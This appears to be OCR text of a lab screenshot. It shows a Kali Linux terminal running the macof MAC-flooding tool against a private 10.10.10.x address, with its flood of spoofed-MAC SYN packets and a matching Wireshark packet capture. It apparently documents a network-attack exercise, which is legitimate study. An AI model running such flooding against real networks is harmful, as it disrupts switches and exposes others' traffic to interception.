 kali@kali: ~
*eth0
07:27 PM
53%
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length In
4 0.001022446 10.10.10.4 10.10.10.6 IPv4 54
5 0.001509702 10.10.10.4 10.10.10.6 IPv4 54
6 0.001849990 10.10.10.4 10.10.10.6 IPv4 54
7 0.002159796 10.10.10.4 10.10.10.6 IPv4 54
8 0.002476421 10.10.10.4 10.10.10.6 IPv4 54
9 0.002864009 10.10.10.4 10.10.10.6 IPv4 54
10 0.003214997 10.10.10.4 10.10.10.6 IPv4 54
11 0.003581006 10.10.10.4 10.10.10.6 IPv4 54
12 0.004402579 10.10.10.4 10.10.10.6 IPv4 54
Frame 7: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interfac
Ethernet II, Src: b4:ef:55:10:d5:db (b4:ef:55:10:d5:db), Dst: ea:f4:b8:7d:a7:0
Internet Protocol Version 4, Src: 10.10.10.4, Dst: 10.10.10.6
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 20
Identification: 0x67d3 (26579)
Flags: 0x00
Fragment Offset: 0
Time to Live: 64
Protocol: TCP (6)
Header Checksum: 0xeaf3 [validation disabled]
[Header checksum status: Unverified]
Source Address: 10.10.10.4
Destination Address: 10.10.10.6
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ sudo macof -s 10.10.10.4 -d 10.10.10.6 -i eth0 -n 50
32:6f:4c:17:f2:6d 61:ab:a0:56:13:66 10.10.10.4.34224 > 10.10.10.6.46610
: S 2144988697:2144988697(0) win 512
fb:12:90:25:62:72 be:95:0:5:fd:12 10.10.10.4.7041 > 10.10.10.6.58756: S
1018622757:1018622757(0) win 512
60:a0:51:e:f4:4a 2c:e6:e6:40:5:e6 10.10.10.4.35484 > 10.10.10.6.8651: S
59134265:59134265(0) win 512
fa:93:37:56:4d:b0 c7:d9:59:20:a0:6a 10.10.10.4.17649 > 10.10.10.6.65429
: S 1498818629:1498818629(0) win 512
0:c0:87:2d:9e:3 c3:f4:bf:3c:38:73 10.10.10.4.14768 > 10.10.10.6.8055: S
523681394:523681394(0) win 512
e5:8:f4:8:67:78 8d:cc:ab:38:5a:2d 10.10.10.4.24044 > 10.10.10.6.13590:
S 238593674:238593674(0) win 512
b4:ef:55:10:d5:db ea:f4:b8:7d:a7:a 10.10.10.4.64928 > 10.10.10.6.18274:
S 455723180:455723180(0) win 512
e7:a7:c8:4f:f7:dd 10:20:63:32:a1:3c 10.10.10.4.23949 > 10.10.10.6.21518
: S 2043514435:2043514435(0) win 512
fc:1b:b0:3b:94:b9 46:30:8:e:5d:91 10.10.10.4.55563 > 10.10.10.6.7159: S
132676529:132676529(0) win 512
e8:42:76:51:d2:88 a4:58:9a:3f:4a:72 10.10.10.4.15848 > 10.10.10.6.19713
: S 1099939160:1099939160(0) win 512
e5:8b:f2:1c:8a:f1 95:fb:4:4d:78:a6 10.10.10.4.14574 > 10.10.10.6.11376:
S 872897092:872897092(0) win 512